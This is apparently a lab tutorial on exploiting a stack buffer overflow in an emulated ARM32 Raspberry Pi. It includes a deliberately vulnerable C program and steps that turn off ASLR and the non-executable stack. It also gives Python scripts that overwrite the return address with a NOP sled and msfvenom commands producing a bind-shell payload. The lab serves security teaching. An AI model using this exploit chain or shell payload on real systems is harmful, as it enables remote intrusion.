
sudo virsh --connect qemu:///system start rpios --console
At the "raspberrypi login" prompt, log in with a username of pi and a password of raspberry
Leave this Terminal or SSH window open.
uname -a

In your ARM32 emulated machine's console, execute this command:
ip a

Open a second Terminal or SSH window connecting to the Ubuntu Linux host. In the new window, execute this command, replacing the IP address with the IP address of your ARM32 machine:

ssh pi@192.168.122.161
The prompt changes to pi@raspberrypi, as shown below.
On your ARM32 virtual machine, execute this command:
nano pwd.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <ctype.h>

char hex[801], raw[401];
int len;

void hex2raw() {
	printf("Enter password in hex:");
	int i, j1, j2, k, n;
	fgets(hex, 2000, stdin);
	n = strlen(hex);
	printf("Input length: %d\n", n);
	if ( (n < 3) || (n%2 == 0) ) {
		printf("ERROR: Input length must be even.\n");
		exit(1);
	}
	len = n/2;
	for(i=0; i<n; i++) {
		hex[i] = tolower(hex[i]);
	}
	printf("You entered: %s\n", hex);
	for(i=0; i<n-1; i+=2) {
		j1 = hex[i] - '0';
		if (j1 > 9) { j1 = 10 + hex[i] - 'a'; }
		j2 = hex[i+1] - '0';
		if (j2 > 9) { j2 = 10 + hex[i+1] - 'a'; }
		k = 16*j1 + j2;
		if (k < 0 || k > 255) {
			printf("ERROR: Illegal characters encountered: %c%c.\n",
				hex[i], hex[i+1]);
			exit(1);
		}
		raw[i/2] = k;
	}
}

void test_pw() {
    int i;
    char password[10];
    memcpy(password, raw, len);
    printf("Stack: Password at: %p\n", password);
    printf("Text: test_pw at: %p\n", test_pw);
    printf("Global: raw at: %p\n", raw);
}

void main() {
    hex2raw();
    test_pw();
    printf("All done!\n");
}

gcc -g -zexecstack -o pwd -g pwd.c
file pwd
./pwd
aa
The program runs, printing out "All done!", as shown below:

To see it in action, run the "pwd" program several times with a password of aa. The password address is different every time, as shown below.

ASLR makes you much safer, but it's an irritation we don't need for the first parts of this project, so we'll turn it off.
In a Terminal, execute these commands, as shown below.
Run the "pwd2" program several times again with a password of aa. The password address is now the same every time, as shown below.sudo su - echo 0 > /proc/sys/kernel/randomize_va_space exit
./pwd
10101010
./pwd
1010101014141414181818181c1c1c1c1c20202020

gdb -q pwd
run
1010101014141414181818181c1c1c1c1c20202020
x $pc

disassemble main
Make a note of the address on your system, which may be different.


list 39,46
break 46
run
y
10101010

x/10x $sp
The other commands place a breakpoint on the end of the test_pw function, and run the program with a short password.
At the breakpoint, the stack contains the password you entered, 10101010, outlined in yellow in the image below, followed by the return pointer, which is highlighted in the image below.
run
y
1010101014141414181818181c1c1c1c1c20202020
x/10x $sp
q
y

nano ex1.py
#!/usr/bin/python3

prefix = "1010101014141414181818181c1c1c1c"
pc = "d0c0b0a0"
nopsled = "0101a0e1" * 50
buf = "fedeffe7" * 100

attack = prefix + pc + nopsled + buf

print(attack)
Save the file with Ctrl+X, Y, Enter.
chmod +x ex1.py

./ex1.py > att1
gdb -q pwd
run < att1

To see the stack, execute these commands:
x/80x $sp
q
y
Also, note the address of the first instruction after the NOP sled. It's outlined in yellow in the image below, at address 0xbefff678.
cp ex1.py ex2.py
nano ex2.py

Save the file with Ctrl+X, Y, Enter.

Execute these commands, one at a time:
./ex2.py > att2
gdb -q pwd
run < att2
q
y
Execute this command to install Metasploit and see the 32-bit arm exploits it has:
sudo snap install metasploit-framework

msfvenom -l payloads | grep armle | grep linux
Several payloads are shown, as shown below, including the one we want to use:
linux/armle/shell_bind_tcp

msfvenom -p linux/armle/shell_bind_tcp --list-options

msfvenom -p linux/armle/shell_bind_tcp -f python
cp ex2.py ex3.py
nano ex3.py

Save the file with Ctrl+X, Y, Enter.
